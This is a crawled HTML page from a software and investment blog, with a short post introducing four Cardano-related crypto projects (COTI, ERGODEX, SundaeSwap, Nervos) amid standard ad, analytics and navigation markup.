

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nestcode.co/en/blog/top-4-cardano-projects-take-off-for-2022
body_size: 9115
content:
<!doctype html>
<html lang="en">
<head>
    <script data-ad-client="ca-pub-1521353374747242" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- CSRF Token -->
    <meta property="fb:pages" content="107436371554096" />
    <meta name="csrf-token" content="dnfPD3n6LcdJZNHVEvv45xUO5EVafREIhfKmXkAQ">
    <meta name="author" content="Nest Code">
    <meta name="format-detection" content="telephone=no">
    <meta name="google-site-verification" content="fq9YfxT7iewKEsLwcuER_tf8eVMAwTtwkrYH-70dDZ4" />
    <!-- CANONICAL LINK -->
    <link rel="canonical" href="https://nestcode.co/en/blog/top-4-cardano-projects-take-off-for-2022" />
    <!-- Site Icons -->
    <link rel="shortcut icon" href="https://nestcode.co/images/favicon.png" type="image/x-icon" />
    <link rel="apple-touch-icon" href="https://nestcode.co/images/apple-touch-icon.png">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-TP12T88L0M"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-TP12T88L0M',{
        cookie_flags: 'max-age=7200;secure;samesite=none'
    });
    </script>
            <title>Top 4 Cardano Projects Take Off for 2022</title>
        <meta name="description" content="Top 4 Cardano Projects Take Off for 2022">
        <!-- Mandatory: https://ogp.me/ -->
        <meta property="og:title" content="Top 4 Cardano Projects Take Off for 2022" />
        <meta property="og:type" content="article" />
        <meta property="og:url" content="https://nestcode.co/en/blog/top-4-cardano-projects-take-off-for-2022"/>
        <meta property="og:image" content="https://nestcode.co/blog_images/top-4-cardano-projects-take-off-for-2022-600x400.jpg" />
        <!-- Optional -->
        <meta property="og:description" content="With Cardano&#39;s recent launch and the introduction to the smart contract functionality, everyone is looking forward to the future of Cardano and projects which are currently on board and in part..." />
    <!-- Design fonts -->
    <link href="https://fonts.googleapis.com/css?family=B612:300,400,500,600,700" rel="stylesheet"> 

    <!-- Bootstrap core CSS -->
    <link href="https://nestcode.co/css/bootstrap.css" rel="stylesheet">

    <!-- FontAwesome Icons core CSS -->
    <link href="https://nestcode.co/css/font-awesome.min.css" rel="stylesheet">

    <!-- Custom styles for this template -->
    <link href="https://nestcode.co/css/style.css" rel="stylesheet">

    <!-- Responsive styles for this template -->
    <link href="https://nestcode.co/css/responsive.css" rel="stylesheet">

    <!-- Colors for this template -->
    <link href="https://nestcode.co/css/colors.css" rel="stylesheet">

    <!-- Version Tech CSS for this template -->
    <link href="https://nestcode.co/css/tech.css" rel="stylesheet">

    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
    <!-- CKEditor -->
    <link href="https://nestcode.co/js/ckeditor_4.16.1_full/ckeditor/plugins/codesnippet/lib/highlight/styles/monokai_sublime.css" rel="stylesheet">
    <script src="https://nestcode.co/js/ckeditor_4.16.1_full/ckeditor/plugins/codesnippet/lib/highlight/highlight.pack.js"></script>
</head>
<body>
    <!-- Load Facebook SDK for JavaScript -->
    <!--<div id="fb-root"></div>
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v11.0'
        });
      };

      (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>-->

    <!-- Your Chat Plugin code -->
    <!--<div class="fb-customerchat"
      attribution="setup_tool"
      page_id="107436371554096">
    </div>-->
    <div id="app">
        <div id="wrapper">
            <header class="tech-header header">
                <div class="container" style="padding: 0">
                    <nav class="navbar navbar-toggleable-md navbar-inverse bg-inverse">
                        <button class="navbar-toggler navbar-toggler-right collapsed" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation">
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                        <a class="navbar-brand" href="https://nestcode.co"><img src="https://nestcode.co/images/logo.png" alt="Nest Code Logo"></a>
                        <div class="collapse navbar-collapse" id="navbarCollapse">
                            <ul class="navbar-nav mr-auto">
                                <li class="nav-item">
                                    <a class="nav-link" href="https://nestcode.co/en/blog/category/codes/postgresql"><i class="fa fa-database" style="font-size: 18px;"></i> &nbsp;PostgreSQL</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://nestcode.co/en/blog/category/codes/laravel"><i class="fa fa-desktop" style="font-size: 18px;"></i> &nbsp;Laravel</a>
                                </li>
                                <!--<li class="nav-item">
                                    <a class="nav-link" href="https://nestcode.co/en/blog/category/technologies/general-knowledge"><i class="fa fa-newspaper-o" style="font-size: 18px;"></i> &nbsp;General Knowledge</a>
                                </li>-->
                                <li class="nav-item">
                                    <a class="nav-link" href="https://nestcode.co/en/blog/category/investment"><i class="fa fa-usd" style="font-size: 18px;"></i> &nbsp;Investment</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://nestcode.co/about-us"><i class="fa fa-vcard-o" style="font-size: 18px;"></i> &nbsp;About</a>
                                </li>
                            </ul>
                            <!-- Right Side Of Navbar -->
                            <div class="navbar-nav ml-auto">
                                                                    <div class='search-form-outer'>
    <form method='get' action='https://nestcode.co/en/blog/search' class='text-center'>
        <!--<h4>Search for something in our blog:</h4>-->
        <input style="border-radius: 0; line-height: 0.25" type='text' name='s' placeholder='Search...' class='form-control' value=''>
        <!--<input type='submit' value='Search' class='btn btn-primary m-2'>-->
    </form>
</div>                                                                &nbsp;&nbsp;
                                                                <!--<li class="nav-item">
                                    <a class="nav-link" href="https://nestcode.co/en/blog">EN</a>
                                </li>-->
                                <!--<li class="nav-item">
                                    <a class="nav-link" href="https://nestcode.co/km/blog">ខ្មែរ</a>
                                </li>-->
                                <!-- Authentication Links -->
                                                                    <!--<li class="nav-item">
                                        <a class="nav-link" href="https://nestcode.co/login"><i class="fa fa-key"></i> &nbsp; Login</a>
                                    </li>-->
                                                                            <!--<li class="nav-item">
                                            <a class="nav-link" href="https://nestcode.co/register"><i class="fa fa-user"></i> &nbsp; Register</a>
                                        </li>-->
                                                                                                </div>
                        </div>
                    </nav>
                </div><!-- end container-fluid -->
            </header><!-- end market-header -->
            <main class="first-section section" style="min-height: 470px">
                
            <div id="scrollbar">
            <div id="scrollbar-bg"></div>
        </div>
    
    
    
    <section class="section pt-5">
        <div class="container">
            <div class="row">
                <div class="col-lg-9 col-md-12 col-sm-12 col-xs-12">
                                        <div class="page-wrapper">
    <div class="blog-title-area text-center">
        <h3>Top 4 Cardano Projects Take Off for 2022</h3>
        <h4 class='blog_subtitle'></h4>

        <div class="blog-meta big-meta">
            <small>4 years ago</small>
            <small>SETHA THAY</small>
            <small><i class="fa fa-eye"></i> 5245</small>
        </div><!-- end meta -->

        <div class="post-sharing">
            <ul class="list-inline">
                <li><a href="https://nestcode.co" target="popup" class="fb-button btn btn-primary"
                    onclick="return socialShare('https://www.facebook.com/sharer/sharer.php?u=https://nestcode.co/en/blog/top-4-cardano-projects-take-off-for-2022', 'Share on Facebook', 570, 570)">
                    <i class="fa fa-facebook"></i> <span class="down-mobile">Share on Facebook</span></a>
                </li>
                <li><a href="https://nestcode.co" target="popup" class="tw-button btn btn-primary"
                    onclick="return socialShare('https://twitter.com/intent/tweet?text=Say+something+here...&amp;url=https://nestcode.co/en/blog/top-4-cardano-projects-take-off-for-2022', 'Tweet on Twitter', 570, 570)">
                    <i class="fa fa-twitter"></i> <span class="down-mobile">Tweet on Twitter</span></a>
                </li>
            </ul>
        </div><!-- end post-sharing -->
    </div><!-- end title -->
    <div class="single-post-media">
        <img src='https://nestcode.co/blog_images/top-4-cardano-projects-take-off-for-2022-1000x700.jpg' alt='Top 4 Cardano Projects Take Off for 2022' class='d-block mx-auto' >    </div>
    <ins class="adsbygoogle"
    style="display:block"
    data-ad-format="fluid"
    data-ad-layout-key="-es-83+b3+9h-kq"
    data-ad-client="ca-pub-1521353374747242"
    data-ad-slot="5132596235"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
    <div class="blog-content">
        <p style="text-align:justify">With Cardano&#39;s recent launch and the introduction to the smart contract functionality, everyone is looking forward to the future of Cardano and projects which are currently on board and in partnership with Cardano. The reason is the pricing of Cardano which everyone expected to grow for competing with Ethereum. Projects working alongside the infrastructure of Cardano are also key factors for consideration and these projects might be the strong catalyst helping bootstrap Cardona&#39;s future. In this post, we are looking forward to the most exciting and promising projects within the Cardano network.</p>

<p style="text-align:justify"><a href="https://coti.io/" target="_blank"><strong><span style="font-size:18px">COTI</span></strong></a></p>

<p style="text-align:justify"><strong>COTI</strong> is an Israel fintech company partnership with IOHK that aims to become the&nbsp;world&#39;s first platform optimized for creating price-stable coins and decentralized payment systems in the industry. COTI&#39;s main technology is the trustchain an innovative consensus algorithm that uses a multi-directed acyclic graph to achieve high throughput and scalability able to process over a hundred thousand transactions per second with lower transaction costs.</p>

<p style="text-align:justify">COTI incorporates trust directly with the design of the system using trust scores to accurately reach transaction confirmation consensus. A new user&#39;s trust score will be determined by questionnaires and document verification and over time the trust score will be analyzed on how active you are on the system and how many disputes you&#39;re involved in that are resolved in your favor and on rating other transactions parties assign you amongst many other factors power by machine learning.</p>

<p style="text-align:justify"><ins class="adsbygoogle"
            style="display:block"
            data-ad-client="ca-pub-1521353374747242"
            data-ad-slot="7725338042"
            data-ad-format="auto"
            data-full-width-responsive="true"></ins>
            <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
            </script></p>

<p style="text-align:justify"><strong><span style="font-size:18px"><a href="https://ergodex.io/" target="_blank">ERGODEX</a></span></strong></p>

<p style="text-align:justify"><strong>ERGODEX</strong>&nbsp;is one of the most anticipated DEX&nbsp;(Decentralized EXchanges)&nbsp;in the Defi&nbsp;ecosystem, that can take full advantage of blockchain&#39;s smart contracts and decentralized foundation. <strong>ERGODEX</strong> is a Cardano-based DEX that seeks to utilize the full potential of both the ergo and Cardano blockchains. ERGO is a resilient platform for contractual money and it&#39;s designed to be a platform for applications with the main focus to provide an efficient, secure, and easy way to implement financial contracts.&nbsp;</p>

<p style="text-align:justify"><a href="https://sundaeswap.finance/" target="_blank"><strong><span style="font-size:18px">SUNDAESWAP</span></strong></a></p>

<p style="text-align:justify"><strong>SunndaeSwap</strong> is another DEX built for Cardano that has the goal to compete with <strong>UniSwap</strong> to become a leading DEX in the industry. SundaeSwap is built entirely as an automated market maker with lower cost that has a neat solution compatible with Cardano proof of stake protocol called <strong>Initial Stake Pool Offering</strong>. Instead of swapping ADA for a coin you simply stake them in SundaeSwap and you will receive a reward for the new token. SundaeSwap is planning on having their ISO native token &quot;SUNDAE&quot; which can be used on the DEX for governance and transactions with lower pricing.&nbsp;</p>

<p style="text-align:justify"><ins class="adsbygoogle"
            style="display:block"
            data-ad-client="ca-pub-1521353374747242"
            data-ad-slot="7725338042"
            data-ad-format="auto"
            data-full-width-responsive="true"></ins>
            <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
            </script></p>

<p style="text-align:justify"><a href="https://www.nervos.org/" target="_blank"><strong><span style="font-size:18px">NERVOS</span></strong></a></p>

<p style="text-align:justify"><strong>NERVOS</strong> is an open-source and public blockchain ecosystem that hosts a variety of protocols that encourage complete <em>interoperability</em> and <em>universality</em> with the Defi App. NERVOS has a partnership with IOHK, the developers of Cardano,&nbsp;which is developing a cross-chain bridge with the ADA blockchain. this means that CKB of NERVOS and ADA of Cardano can be virtually and interchangeably used.&nbsp;&nbsp;</p>

<p style="text-align:justify"><strong>Source</strong>:&nbsp;<a href="https://www.youtube.com/watch?v=UOPo0IwMEJc&amp;t=624s" target="_blank">https://www.youtube.com/watch?v=UOPo0IwMEJc&amp;t=624s</a></p>

<p style="text-align:justify"><br />
<strong>THANK YOU</strong></p>

<p style="text-align:justify"><strong>Find Us @</strong><br />
<strong><a href="https://web.facebook.com/nestcode.co" target="_blank">Facebook</a><br />
<a href="https://t.me/nestcode168" target="_blank">Telegram</a><br />
<a href="https://twitter.com/code_nest" target="_blank">Twitter</a><br />
<a href="https://www.linkedin.com/company/nest-code" target="_blank">LinkedIn</a></strong></p>
    </div>
    <div class="blog-title-area">
        <div class="post-sharing">
            <ul class="list-inline">
                <li><a href="https://nestcode.co" target="popup" class="fb-button btn btn-primary"
                    onclick="return socialShare('https://www.facebook.com/sharer/sharer.php?u=https://nestcode.co/en/blog/top-4-cardano-projects-take-off-for-2022', 'Share on Facebook', 570, 570)">
                    <i class="fa fa-facebook"></i> <span class="down-mobile">Share on Facebook</span></a>
                </li>
                <li><a href="https://nestcode.co" target="popup" class="tw-button btn btn-primary"
                    onclick="return socialShare('https://twitter.com/intent/tweet?text=Say+something+here...&amp;url=https://nestcode.co/en/blog/top-4-cardano-projects-take-off-for-2022', 'Tweet on Twitter', 570, 570)">
                    <i class="fa fa-twitter"></i> <span class="down-mobile">Tweet on Twitter</span></a>
                </li>
            </ul>
        </div><!-- end post-sharing -->
    </div><!-- end title -->
    <ins class="adsbygoogle"
    style="display:block"
    data-ad-format="fluid"
    data-ad-layout-key="-es-83+b3+9h-kq"
    data-ad-client="ca-pub-1521353374747242"
    data-ad-slot="5132596235"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
    <hr class="invis1">

    <div class="custombox authorbox clearfix">
        <h4 class="small-title">About author</h4>
        <div class="row">
            <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12">
                <img src="https://nestcode.co/images/profile_400.jpg" alt="Author Profile" 
                class="img-fluid rounded-circle" style="aspect-ratio: auto 400 / 400; width:100%; height:auto"> 
            </div><!-- end col -->

            <div class="col-lg-10 col-md-10 col-sm-10 col-xs-12">
                <h4>SETHA THAY</h4>
                <p>
                    Software Engineer &amp; Project Manager. I am willing to share IT knowledge, technical experiences and investment to financial freedom. Feel free to ask and contact me.
                </p>

                <div class="topsocial">
                                            <a href="https://web.facebook.com/setha.thay/" data-toggle="tooltip" data-placement="bottom" title="Facebook" aria-label="Facebook"><i class="fa fa-facebook"></i></a>
                                                                <a href="https://twitter.com/SethaThay" data-toggle="tooltip" data-placement="bottom" title="Twitter" aria-label="Twitter"><i class="fa fa-twitter"></i></a>
                                                                <a href="https://www.instagram.com/sethathay/" data-toggle="tooltip" data-placement="bottom" title="Instagram" aria-label="Instagram"><i class="fa fa-instagram"></i></a>
                                                        </div><!-- end social -->

            </div><!-- end col -->
        </div><!-- end row -->
    </div><!-- end author-box -->

    <hr class="invis1">

    <div class="custombox clearfix">
        <h4 class="small-title">You may also like</h4>
        <div class="row">
                            <div class="col-lg-6">
                    <div class="blog-box">
                        <div class="post-media">
                            <a href="https://nestcode.co/en/blog/how-to-install-postgresql-14-on-ubuntu-20-04-from-source" title="How to Install PostgreSQL 14 on Ubuntu 20.04 from Source">
                                <img src='https://nestcode.co/blog_images/how-to-install-postgresql-14-on-ubuntu-20-04-from-source-600x400.png' alt='How to Install PostgreSQL 14 on Ubuntu 20.04 from Source' class='img-fluid' >                                <div class="hovereffect">
                                    <span class=""></span>
                                </div><!-- end hover -->
                            </a>
                        </div><!-- end media -->
                        <div class="blog-meta">
                            <h4><a href="https://nestcode.co/en/blog/how-to-install-postgresql-14-on-ubuntu-20-04-from-source" title="How to Install PostgreSQL 14 on Ubuntu 20.04 from Source">How to Install PostgreSQL 14 on Ubuntu 20.04 from Source</a></h4>
                            <small><a href="https://nestcode.co/en/blog/how-to-install-postgresql-14-on-ubuntu-20-04-from-source" title="How to Install PostgreSQL 14 on Ubuntu 20.04 from Source">23 Oct 2021 </a></small>
                            <small>SETHA THAY</small>
                            <small><a href="https://nestcode.co/en/blog/how-to-install-postgresql-14-on-ubuntu-20-04-from-source" title="7618"><i class="fa fa-eye"></i> 7618</a></small>
                        </div><!-- end meta -->
                    </div><!-- end blog-box -->
                </div><!-- end col -->
                            <div class="col-lg-6">
                    <div class="blog-box">
                        <div class="post-media">
                            <a href="https://nestcode.co/en/blog/cicd-auto-deployment-using-gitlab-runner-deploy-to-multiple-private-subnets-ec2-environment" title="CICD Auto Deployment Using Gitlab Runner - Deploy to Multiple Private Subnets EC2 Environment">
                                <img src='https://nestcode.co/blog_images/cicd-auto-deployment-using-gitlab-runner-deploy-to-multiple-private-subnets-ec2-environment-600x400.jpg' alt='CICD Auto Deployment Using Gitlab Runner - Deploy to Multiple Private Subnets EC2 Environment' class='img-fluid' >                                <div class="hovereffect">
                                    <span class=""></span>
                                </div><!-- end hover -->
                            </a>
                        </div><!-- end media -->
                        <div class="blog-meta">
                            <h4><a href="https://nestcode.co/en/blog/cicd-auto-deployment-using-gitlab-runner-deploy-to-multiple-private-subnets-ec2-environment" title="CICD Auto Deployment Using Gitlab Runner - Deploy to Multiple Private Subnets EC2 Environment">CICD Auto Deployment Using Gitlab Runner - Deploy to Multiple Private Subnets EC2 Environment</a></h4>
                            <small><a href="https://nestcode.co/en/blog/cicd-auto-deployment-using-gitlab-runner-deploy-to-multiple-private-subnets-ec2-environment" title="CICD Auto Deployment Using Gitlab Runner - Deploy to Multiple Private Subnets EC2 Environment">14 Feb 2023 </a></small>
                            <small>SETHA THAY</small>
                            <small><a href="https://nestcode.co/en/blog/cicd-auto-deployment-using-gitlab-runner-deploy-to-multiple-private-subnets-ec2-environment" title="4093"><i class="fa fa-eye"></i> 4093</a></small>
                        </div><!-- end meta -->
                    </div><!-- end blog-box -->
                </div><!-- end col -->
             
        </div><!-- end row -->
    </div><!-- end custom-box -->

</div>

                                            <!--<div class="" id='maincommentscontainer'>
                            <h2 class='text-center' id='binshopsblogcomments'>Comments</h2>
                            <div class='alert alert-info'>No comments yet! Why don't you be the first?</div>


<div class='add_comment_area'>
    <h5 class='text-center'>Add a comment</h5>
    <form method='post' action='https://nestcode.co/en/blog/save_comment/top-4-cardano-projects-take-off-for-2022'>
        <input type="hidden" name="_token" value="dnfPD3n6LcdJZNHVEvv45xUO5EVafREIhfKmXkAQ">

        <div class="form-group ">

            <label id="comment_label" for="comment">Your Comment </label>
                    <textarea
                            class="form-control"
                            name='comment'
                            required
                            id="comment"
                            placeholder="Write your comment here"
                            rows="7"></textarea>


        </div>

        <div class='container-fluid'>
            <div class='row'>

                
                    <div class='col'>
                        <div class="form-group ">
                            <label id="author_name_label" for="author_name">Your Name </label>
                            <input
                                    type='text'
                                    class="form-control"
                                    name='author_name'
                                    id="author_name"
                                    placeholder="Your name"
                                    required
                                    value="">
                        </div>
                    </div>

                                            <div class='col'>
                            <div class="form-group">
                                <label id="author_email_label" for="author_email">Your Email
                                    <small>(won't be displayed publicly)</small>
                                </label>
                                <input
                                        type='email'
                                        class="form-control"
                                        name='author_email'
                                        id="author_email"
                                        placeholder="Your Email"
                                        required
                                        value="">
                            </div>
                        </div>
                                    

                                    <div class='col'>
                        <div class="form-group">
                            <label id="author_website_label" for="author_website">Your Website
                                <small>(Will be displayed)</small>
                            </label>
                            <input
                                    type='url'
                                    class="form-control"
                                    name='author_website'
                                    id="author_website"
                                    placeholder="Your Website URL"
                                    value="">
                        </div>
                    </div>

                            </div>
        </div>


                    
            <div class="form-group ">
    <label id="captcha_label"
           for="captcha">Captcha: What is the opposite of white? </label>
    <input type='text' required class="form-control" name='captcha' id="captcha" placeholder=""
           value="">
</div>        

        <div class="form-group ">
            <input type='submit' class="form-control input-sm btn btn-success "
                   value='Add Comment'>
        </div>

    </form>
</div>


                        </div>
                        -->
                                    </div>
                <div class="col-lg-3 col-md-12 col-sm-12 col-xs-12">
                    <div class="sidebar">
    <!--<div class="widget">
        <h2 class="widget-title">Youtube Playlist</h2>
        <div class="trend-videos">
                            <div class="blog-box">
                    <div class="post-media">
                        <iframe class="embed-responsive-item col-12" src="https://www.youtube.com/embed/7g8Gg2QVdeU" frameborder="0" allowfullscreen></iframe>
                    </div>
                    <div class="blog-meta">
                        <h4><a href="https://www.youtube.com/watch?v=7g8Gg2QVdeU&amp;list=PL55RiY5tL51rLqH4-8LBVlUTIFF70dxhb" title="Bootstrap 4 Introduction">Bootstrap 4 Introduction</a></h4>
                    </div>
                </div>
                <hr class="invis">
                            <div class="blog-box">
                    <div class="post-media">
                        <iframe class="embed-responsive-item col-12" src="https://www.youtube.com/embed/56TizEw2LgI" frameborder="0" allowfullscreen></iframe>
                    </div>
                    <div class="blog-meta">
                        <h4><a href="https://www.youtube.com/watch?v=56TizEw2LgI&amp;list=PL55RiY5tL51qUXDyBqx0mKVOhLNFwwxvH" title="Laravel Shopping Cart">Laravel Shopping Cart</a></h4>
                    </div>
                </div>
                <hr class="invis">
                            <div class="blog-box">
                    <div class="post-media">
                        <iframe class="embed-responsive-item col-12" src="https://www.youtube.com/embed/_OZVJpLHUaI" frameborder="0" allowfullscreen></iframe>
                    </div>
                    <div class="blog-meta">
                        <h4><a href="https://www.youtube.com/watch?v=_OZVJpLHUaI&amp;list=PL55RiY5tL51poFMpbva1IqfO-pylwSNsN" title="Git &amp; GitHub - Managing Your Code">Git &amp; GitHub - Managing Your Code</a></h4>
                    </div>
                </div>
                <hr class="invis">
                    </div>
    </div>-->
    <div class="widget">
        <h2 class="widget-title">Categories</h2>
                                    <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/technologies">Technologies</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/technologies/general-knowledge">General Knowledge</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/technologies/new-trends">New Trends</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/codes">Codes</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/codes/laravel">Laravel</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/codes/sql-mysql">SQL / MySQL</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/codes/tools">Tools</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/codes/php">PHP</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/technologies/automation">Automation</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/technologies/cloud-services">Cloud Services</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/codes/postgresql">PostgreSQL</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/codes/api">API</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/investment">Investment</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/investment/financial-freedom">Financial Freedom</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/investment/stock">STOCK</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/investment/cryptocurrency">Cryptocurrency</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/technologies/data-analytics">Data Analytics</a></span>
                        </div>
    <!-- sidebar-under-categories -->
    <ins class="adsbygoogle"
        style="display:block"
        data-ad-client="ca-pub-1521353374747242"
        data-ad-slot="9553678623"
        data-ad-format="auto"
        data-full-width-responsive="true"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
    <br/>
    <div class="widget">
        <h2 class="widget-title">Popular Posts</h2>
        <div class="blog-list-widget">
            <div class="list-group">
                                                            <a href="https://nestcode.co/en/blog/using-javascript-to-translate-your-static-website" class="list-group-item list-group-item-action flex-column align-items-start" aria-label="Using JavaScript to Translate Your Static Website">
                            <div class="w-100 justify-content-between">
                                <a class='' href='https://nestcode.co/en/blog/using-javascript-to-translate-your-static-website'><img src='https://nestcode.co/blog_images/using-javascript-to-translate-your-static-website-600x400.png' alt='Using JavaScript to Translate Your Static Website' class='img-fluid float-left' ></a>                                <h3 class="mb-1"><a href="https://nestcode.co/en/blog/using-javascript-to-translate-your-static-website" title="Using JavaScript to Translate Your Static Website">Using JavaScript to Translate ...</a></h3>
                                <small>29 Jun 2021 </small>
                                <small><i class="fa fa-eye"></i> 31889</small>
                            </div>
                        </a>
                                                                                <a href="https://nestcode.co/en/blog/create-an-interactive-image-map-and-highlight-on-areas-when-mouseover" class="list-group-item list-group-item-action flex-column align-items-start" aria-label="Create An Interactive Image Map and Highlight on Areas when Mouseover">
                            <div class="w-100 justify-content-between">
                                <a class='' href='https://nestcode.co/en/blog/create-an-interactive-image-map-and-highlight-on-areas-when-mouseover'><img src='https://nestcode.co/blog_images/create-an-interactive-image-map-and-highlight-on-areas-when-mouseover-600x400.png' alt='Create An Interactive Image Map and Highlight on Areas when Mouseover' class='img-fluid float-left' ></a>                                <h3 class="mb-1"><a href="https://nestcode.co/en/blog/create-an-interactive-image-map-and-highlight-on-areas-when-mouseover" title="Create An Interactive Image Map and Highlight on Areas when Mouseover">Create An Interactive Image Ma...</a></h3>
                                <small>02 Jul 2021 </small>
                                <small><i class="fa fa-eye"></i> 28799</small>
                            </div>
                        </a>
                                                                                <a href="https://nestcode.co/en/blog/begin-new-project-with-laravel-sail-and-docker-on-window-10" class="list-group-item list-group-item-action flex-column align-items-start" aria-label="Begin New Project with Laravel Sail and Docker on Window 10">
                            <div class="w-100 justify-content-between">
                                <a class='' href='https://nestcode.co/en/blog/begin-new-project-with-laravel-sail-and-docker-on-window-10'><img src='https://nestcode.co/blog_images/begin-new-project-with-laravel-sail-and-docker-on-window-10-600x400.png' alt='Begin New Project with Laravel Sail and Docker on Window 10' class='img-fluid float-left' ></a>                                <h3 class="mb-1"><a href="https://nestcode.co/en/blog/begin-new-project-with-laravel-sail-and-docker-on-window-10" title="Begin New Project with Laravel Sail and Docker on Window 10">Begin New Project with Laravel...</a></h3>
                                <small>26 Jun 2021 </small>
                                <small><i class="fa fa-eye"></i> 19327</small>
                            </div>
                        </a>
                                                                                <a href="https://nestcode.co/en/blog/animate-your-navbar-toggle-in-bootstrap-41" class="list-group-item list-group-item-action flex-column align-items-start" aria-label="Animate Your Navbar Toggle in Bootstrap 4.1">
                            <div class="w-100 justify-content-between">
                                <a class='' href='https://nestcode.co/en/blog/animate-your-navbar-toggle-in-bootstrap-41'><img src='https://nestcode.co/blog_images/animate-your-navbar-toggle-in-bootstrap-41-600x400.png' alt='Animate Your Navbar Toggle in Bootstrap 4.1' class='img-fluid float-left' ></a>                                <h3 class="mb-1"><a href="https://nestcode.co/en/blog/animate-your-navbar-toggle-in-bootstrap-41" title="Animate Your Navbar Toggle in Bootstrap 4.1">Animate Your Navbar Toggle in ...</a></h3>
                                <small>09 Jun 2021 </small>
                                <small><i class="fa fa-eye"></i> 12130</small>
                            </div>
                        </a>
                                                </div>
        </div><!-- end blog-list -->
    </div><!-- end widget -->
    <div class="widget">
        <h2 class="widget-title">Follow Us</h2>

        <div class="row text-center">
            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6">
                <a href="https://web.facebook.com/nestcode.co" class="social-button facebook-button" aria-label="Facebook">
                    <i class="fa fa-facebook"></i>
                    <!--<p>1k</p>-->
                </a>
            </div>

            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6">
                <a href="https://twitter.com/code_nest" class="social-button twitter-button" aria-label="Twitter">
                    <i class="fa fa-twitter"></i>
                    <!--<p>1k</p>-->
                </a>
            </div>

            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6">
                <a href="https://www.linkedin.com/company/nest-code" class="social-button linkedin-button" aria-label="LinkedIn">
                    <i class="fa fa-linkedin"></i>
                    <!--<p>1k</p>-->
                </a>
            </div>
        </div>
    </div><!-- end widget -->
    <!-- Sidebar GOOGLE ADS -->
    <!-- sidebar-ads -->
    <ins class="adsbygoogle"
        style="display:block"
        data-ad-client="ca-pub-1521353374747242"
        data-ad-slot="3546437421"
        data-ad-format="auto"
        data-full-width-responsive="true"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
</div><!-- end sidebar -->                </div><!-- end col -->
            </div><!-- end row -->
        </div><!-- end container -->
    </section>

            </main>
            <!--<div class="container">
                <div class="row pb-5">
                    <div class="col-12">
                        <a href="https://www.digitalocean.com/?refcode=44b2f3406ddc&utm_campaign=Referral_Invite&utm_medium=Referral_Program&utm_source=badge" target="_blank" rel="noopener"><img src="https://web-platforms.sfo2.cdn.digitaloceanspaces.com/WWW/Badge%201.svg" alt="DigitalOcean Referral Badge" /></a>
                    </div>
                </div>
            </div>-->
            <footer class="footer">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-8">
                            <div class="widget">
